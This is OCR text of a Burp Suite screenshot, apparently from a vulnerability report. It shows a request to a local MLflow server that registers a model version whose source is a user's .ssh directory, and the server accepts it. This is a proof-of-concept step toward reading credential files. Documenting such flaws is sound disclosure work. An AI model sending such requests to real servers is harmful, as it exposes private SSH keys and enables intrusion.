 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 9 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /ajax-api/2.0/mlflow/model-versions/create HTTP/1.1
2 Host: 127.0.0.1:8002
3 Content-Length: 99
4 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 sec-ch-ua-platform: "Windows"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.5615.50 Safari/537.36
8 Content-Type: application/json; charset=utf-8
9 Accept: */*
10 Origin: http://127.0.0.1:8002
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8002/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 {
"name":"test3",
"source":"file:///C:/Users/ahmed/.ssh",
"run_id":"e4516257d4aa41d8b2a904765c651043"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 345
4 Content-Type: application/json
5 Date: Sun, 02 Jun 2024 21:10:10 GMT
6 Server: mlflow
7
8 {
9 "model_version":{
10 "name":"test3",
11 "version":"11",
12 "creation_timestamp":1717362610339,
13 "last_updated_timestamp":1717362610339,
14 "current_stage":"None",
15 "description":"",
16 "source":"file:///C:/Users/ahmed/.ssh",
17 "run_id":"e4516257d4aa41d8b2a904765c651043",
18 "status":"READY",
19 "run_link":""
20 }
21 }